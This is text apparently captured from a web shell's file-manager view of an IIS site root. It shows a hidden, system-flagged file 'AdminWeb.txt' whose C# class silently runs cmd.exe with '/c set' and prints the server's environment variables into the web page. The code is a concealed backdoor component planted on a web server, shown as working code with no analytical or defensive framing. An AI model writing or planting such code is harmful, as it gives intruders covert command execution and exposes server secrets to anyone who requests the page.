 站点根目录（ C:\inetpub\wwwroot\ ）
路 径： C:\inetpub\wwwroot\AdminWeb.txt
属 性： 只读 隐藏 系统 存档
时 间： 创建时间：2018/7/18 0:16:02 修改时间：2018/7/18 7:54:50 访问时间：2018/7/18 0:16:02
内 容：
using System;
using System.Web;
using System.IO;
using System.Diagnostics;
public class AdminWeb
{
    public AdminWeb()
    {
        Process pr = new Process();
        pr.StartInfo.FileName = "cmd.exe";
        pr.StartInfo.RedirectStandardOutput = true;
        pr.StartInfo.UseShellExecute = false;
        pr.StartInfo.Arguments = "/c set";
        pr.StartInfo.WindowStyle = ProcessWindowStyle.Hidden;
        pr.Start();
        StreamReader osr = pr.StandardOutput;
        String ocmd = osr.ReadToEnd();
        osr.Close();
        osr.Dispose();
        HttpContext.Current.Response.Write("<pre>" + ocmd + "</pre>");
    }
}
操 作： 提 交 返 回